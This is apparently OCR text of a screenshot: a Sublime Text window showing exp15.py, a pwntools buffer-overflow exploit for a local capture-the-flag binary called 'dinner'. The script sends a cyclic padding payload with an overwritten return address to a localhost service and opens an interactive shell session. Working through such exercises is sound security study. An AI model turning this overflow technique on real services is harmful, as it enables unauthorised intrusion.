 Workstation
主页
我的计算机
Ubuntu 64 位
~/下载/dinner-chall/exp15.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp4.py exp5.py exp6_ret2libc.py exp7.py exp8.py exp9.py exp10.py exp12.py exp11.py exp15.py exp16.py exp13.py exp14.py dinner.c
1 from pwn import*
2 context(arch = 'amd64', os='linux', log_level='debug')
3 io = remote('127.0.0.1' , 39457)
4 io.recvuntil(b"So please show me your dinner Admission ticket.")
5 payload = b'7' * 256
6 io.sendline(payload)
7 io.recvuntil(b"How many dishes would u like to eat?")
8
9 payload = cyclic(105)
10 elf = ELF("./dinner")
11 libc = ELF("./libc.so.6")
12 payload += p64(0x4014F6)
13 io.sendline(payload)
14 io.recvuntil(b"Okey, then What would you like to eat?")
15 io.interactive()
16
17
激活 Windows
转到"设置"以激活 Windows。
Line 8, Column 1
Tab Size: 4
Python